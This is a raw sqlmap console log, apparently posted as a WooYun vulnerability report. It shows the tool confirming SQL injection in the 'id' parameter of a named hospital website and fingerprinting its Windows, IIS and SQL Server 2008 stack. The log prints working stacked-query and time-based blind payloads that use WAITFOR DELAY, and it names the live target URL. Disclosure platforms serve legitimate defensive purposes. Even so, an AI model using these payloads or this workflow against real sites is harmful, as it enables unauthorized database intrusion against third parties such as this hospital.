 C:\Python27\sqlmap>python sqlmap.py -u "http://www.ys.cch.org.tw/opd/service-e.a
spx?id=0205&Page=11&"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:01:28
[12:01:28] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:01:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=0205'; WAITFOR DELAY '0:0:5'--&Page=11&
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=0205' WAITFOR DELAY '0:0:5'--&Page=11&
---
[12:01:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org